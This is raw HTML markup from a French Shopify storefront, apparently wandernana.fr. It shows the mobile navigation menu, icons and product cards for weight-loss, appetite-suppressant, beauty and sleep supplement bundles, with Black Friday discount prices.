    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="always" class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu">    <style>

@media (max-width: 768px) {
    .list-mobile { 
        display: none !important;
    }
}

      
        .menu-mobile {
            width: 90%;
            max-width: 400px;
            border-radius: 10px;
            padding: 15px;
            margin: 20px auto;
        }

        .menu-header {
            font-size: 18px;
            font-weight: bold;
            text-transform: uppercase;
            margin-bottom: 10px;
        }

        .menu-content {
            display: flex;
           /* align-items: center; */
        }

        .menu-content img {
            width: 100px;
            height: 100px;
            border-radius: 10px;
            margin-right: 15px;
        }

        .menu-text {
            flex: 1;
        }

        .menu-text p {
            font-size: 14px;
            margin: 5px 0;
        }

        .menu-text .highlight {
            font-weight: bold;
            font-style: italic;
        }

        .menu-list {
            list-style: none;
            padding: 0;
            margin: 10px 0;
        }

        .menu-list li {
            font-size: 14px;
            margin-bottom: 5px;
            display: flex;
            align-items: center;
        }

        .menu-list li::before {
            content: "•";
            color: #FF6B6B;
            font-size: 16px;
            margin-right: 5px;
        }

        .menu-footer {
            font-size: 14px;
            font-weight: bold;
            margin-top: 10px;
            display: flex;
            flex-direction: column;
        }

        .menu-footer span {
            margin-bottom: 5px;
        }
    </style>

<header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="i0dFbu0qHXcpcXZOhojLr6kk4hQsMwD3zd1vE+1AJwWk3newNbFWXF6e00dVPen+AM4psX3NpycKRcOdcpaZ6JliWShIRBvB++LMZ2f/[base64]/crodvg8bCa6W38mW4wVaW2tTIslVRk7R5PmHDI2JbhKKSn1dCYb3S50n5Psc6sNxSTixw+o+XxyySA==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'></h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">

                <div style="display: flex; align-items:center; justify-content: space-between">
            <div><img width="50" style="padding-left: 20px;" src="https://cdn.shopify.com/s/files/1/0443/0580/9567/files/Wander_logomark-PURPLE_6604af39-1c38-4002-b9fd-e13bd30d7c1f.svg?v=1742121775" /></div>
           <div>
            <a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</path></svg></a>
          </div>
            
          </div>

          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list">

               <a href="/collections/box-challenge">
              <div class="menu-mobile">
                  <div class="menu-header" style="text-decoration: underline;">BOX CHALLENGE</div>
                  <div class="menu-content">
                      <img src="https://cdn.shopify.com/s/files/1/0443/0580/9567/files/boxboxchallengenew.jpg?v=1742303027" alt="Challenge Minceur">
                      <div class="menu-text">
                          <p class="highlight">Des packs complets et structurés pour atteindre vos objectifs efficacement</p>
                         
                      </div>
                  </div>
                </div>
              </a>

              
              <a href="/collections/perte-de-poids-1">
              <div class="menu-mobile">
                  <div class="menu-header" style="text-decoration: underline;">PERTE DE POIDS</div>
                  <div class="menu-content">
                      <img src="https://cdn.shopify.com/s/files/1/0443/0580/9567/files/Wander_-_Images_Products_3.png?v=1741250945" alt="Challenge Minceur">
                      <div class="menu-text">
                          <p class="highlight">Atteindre rapidement ses objectifs minceurs </p>
                         
                      </div>
                  </div>
                </div>
              </a>
                <hr style="margin: 0px !important">
              
                   <a href="/collections/ventre-plat-1">
                 <div class="menu-mobile">
                  <div class="menu-header" style="text-decoration: underline;">VENTRE PLAT</div>
                  <div class="menu-content">
                      <img src="https://cdn.shopify.com/s/files/1/0443/0580/9567/files/IMG_8059_2.jpg?v=1742146917" alt="Challenge Minceur">
                      <div class="menu-text">
                          <p class="highlight">Des solutions naturelles pour obtenir un ventre plat </p>
                         
                      </div>
                  </div>
                   </div>
                      </a>
                <hr style="margin: 0px !important">

                            
                    <a href="/collections/coupe-faim">
                 <div class="menu-mobile">
                  <div class="menu-header" style="text-decoration: underline;">COUPE FAIM</div>
                  <div class="menu-content">
                      <img src="https://cdn.shopify.com/s/files/1/0443/0580/9567/files/IMG_8046_2.jpg?v=1742124233" alt="Challenge Minceur">
                      <div class="menu-text">
                          <p class="highlight">Puissant coupe faim pour reprendre le contrôle de votre alimentation</p>
                         
                      </div>
                  </div>
                   </div>
                    </a>
                <hr style="margin: 0px !important">
               <a href="/collections/nutrition-beaute">
               <div class="menu-mobile">
                  <div class="menu-header" style="text-decoration: underline;">NUTRITION BEAUTÉ</div>
                  <div class="menu-content">
                      <img src="https://cdn.shopify.com/s/files/1/0443/0580/9567/files/IMG_8061_2.jpg?v=1742124034" alt="Challenge Minceur">
                      <div class="menu-text">
                          <p class="highlight">Buvez votre skincare pour des résultats concrets</p>
                         
                      </div>
                  </div>
                   </div>
               </a>
                <hr style="margin: 0px !important"> 

           <a href="/collections/sommeil-parfait">              
              <div class="menu-mobile">
                  <div class="menu-header" style="text-decoration: underline;">SOMMEIL PARFAIT</div>
                  <div class="menu-content">
                      <img src="https://cdn.shopify.com/s/files/1/0443/0580/9567/files/1_b3f0ef83-9647-4e35-8163-2a88ce2d22cc.png?v=1741150144" alt="Challenge Minceur">
                      <div class="menu-text">
                          <p class="highlight">Le secret d'une nuit complète et récupératrice</p>
                         
                      </div>
                  </div>
                   </div>
           </a>
                <hr style="margin: 0px !important">

               <a href="/collections/accessoires">              
              <div class="menu-mobile">
                  <div class="menu-header" style="text-decoration: underline;">ACCESSOIRES</div>
                  <div class="menu-content">
                      <img src="https://cdn.shopify.com/s/files/1/0443/0580/9567/files/IMG_8055_2.jpg?v=1742123925" alt="Challenge Minceur">
                      <div class="menu-text">
                          <p class="highlight">Indispensable et tendances pour améliorer votre quotidien</p>
                         
                      </div>
                  </div>
                   </div>
               </a>
                <li class="list-mobile"><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Boutique
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-boutique" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Boutique
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Black Friday Offers 
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-black-friday-offers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Black Friday Offers 
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=165 165w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=360 360w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=533 533w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=720 720w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=940 940w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=1066 1066w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500 1080w
                "
                src="//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/1_ed328e87-a0e9-4c27-94d4-006f99eaf958.png?v=1759218757&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=165 165w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=360 360w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=533 533w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=720 720w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=940 940w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=1066 1066w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/duo-detox-et-coupe-faim-offre-black-friday"
                id="StandardCardNoMediaLink--15248355164486"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--15248355164486 NoMediaStandardBadge--15248355164486"
              >
                Duo detox et coupe faim
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--15248355164486"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-8%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--15248355164486"
            
          >
            <a
              href="/products/duo-detox-et-coupe-faim-offre-black-friday"
              id="CardLink--15248355164486"
              class="full-unstyled-link"
              aria-labelledby="CardLink--15248355164486 Badge--15248355164486"
            >
              Duo detox et coupe faim
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        68.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        68.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            75.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--15248355164486"
              class="badge badge--bottom-left color-accent-2"
            >
              8%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=165 165w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=360 360w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533 533w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=720 720w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=940 940w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=1066 1066w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502 1080w
                "
                src="//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=165 165w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=360 360w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533 533w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=720 720w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=940 940w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=1066 1066w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/beauty-hair-glow"
                id="StandardCardNoMediaLink--15248743366982"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--15248743366982 NoMediaStandardBadge--15248743366982"
              >
                box beauty hair glow.
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--15248743366982"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--15248743366982"
            
          >
            <a
              href="/products/beauty-hair-glow"
              id="CardLink--15248743366982"
              class="full-unstyled-link"
              aria-labelledby="CardLink--15248743366982 Badge--15248743366982"
            >
              box beauty hair glow.
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        85.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        85.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            98.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--15248743366982"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//wandernana.fr/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Box challenge
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-box-challenge" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Box challenge
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=165 165w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=360 360w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=533 533w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=720 720w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=940 940w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=1066 1066w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147 1080w
                "
                src="//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=165 165w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=360 360w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=533 533w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=720 720w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=940 940w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=1066 1066w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours"
                id="StandardCardNoMediaLink--14933512257862"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933512257862 NoMediaStandardBadge--14933512257862"
              >
                box challenge 21 jours
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933512257862"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933512257862"
            
          >
            <a
              href="/products/box-challenge-21-jours"
              id="CardLink--14933512257862"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933512257862 Badge--14933512257862"
            >
              box challenge 21 jours
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        45.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        45.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            50.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933512257862"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
